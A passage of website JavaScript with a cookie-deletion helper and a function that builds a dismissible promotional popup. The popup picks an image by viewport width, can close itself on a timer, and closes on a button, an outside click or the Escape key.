    document.cookie = updatedCookie;
}

function deleteCookie(name) {
    setCookie(name, "", {
        'max-age': -1
    })
}

function trapPopup(title, content, param = {}) {

    let p = ((param.p) ? param.p : '');
    let pt = ((param.pt) ? param.pt : '');
    let d = ((param.d) ? param.d : '');
    let dt = ((param.dt) ? param.dt : '');
    let close = ((param.close != undefined) ? param.close : true);


    let img = ((trapVW > 768) ? d : p);
    let time = '';
    if ((pt != '') && (dt != '')) {
        time = ((trapVW > 768) ? dt * 1000 : pt * 1000);
    }

    if (img != '')
        content = '<p  class="promo__text">' + content + '</p>' + '<img src="' + img + '" alt="" class="promo__image">';

    if (time != '')
        var timer = 0;

    let modal = document.createElement("div");
    modal.setAttribute("id", "modal");
    modal.setAttribute("class", "popup__modal");

    let modal_bg = document.createElement("div");
    modal_bg.setAttribute("class", "popup__layout");

    let modal_container = document.createElement("div");
    modal_container.setAttribute("class", "popup__container ");

    let modal_body = document.createElement("div");
    modal_body.setAttribute("class", "popup__body ");

    /*
     * Create title
     */
    let modal_heading = document.createElement("div");
    modal_heading.setAttribute("class", "popup__heading ");
    modal_heading.innerHTML = title;

    /*
     * Create content
     */
    let modal_content = document.createElement("div");
    modal_content.setAttribute("class", "popup__content ");

    if (typeof content === 'string') {
        modal_content.innerHTML = content;
    } else {
        modal_content.innerHTML = '';
        modal_content.appendChild(content);
    }


    modal_container.appendChild(modal_body);
    modal.appendChild(modal_bg);
    modal.appendChild(modal_container);

    modal_body.appendChild(modal_heading);
    modal_body.appendChild(modal_content);

    var root = document.getElementsByTagName('html')[0];
    root.classList.add('with--no_scroll');

    /*
     * Close button
     */
    if (close) {
        let modal_close = document.createElement("button");
        modal_close.setAttribute("class", "popup__close ");
        modal_close.innerHTML = '<svg><use xlink:href="#close"></use></svg>';

        modal_body.appendChild(modal_close);

        modal_container.onclick = function (event) {
            if (event.target.className != 'popup__body' && event.target.closest('.popup__body') == null) {
                closeModal();
            }
        }
        modal_close.addEventListener("click", function () {
            closeModal();
        })


        document.onkeydown = function (evt) {
            evt = evt || window.event;
            var isEscape = false;
            if ("key" in evt) {
                isEscape = (evt.key === "Escape" || evt.key === "Esc");
            } else {
                isEscape = (evt.keyCode === 27);
            }
            if (isEscape) {
                closeModal();
            }
        }
    }

    document.body.appendChild(modal);

    if (time != '') {
        timer = window.setTimeout(function () {
            closeModal();
        }, time);
    }

    function closeModal() {
        modal.parentNode.removeChild(modal);
        root.classList.remove('with--no_scroll');
        if (timer) {
            clearTimeout(timer);
            timer = 0;

        }
    }
}


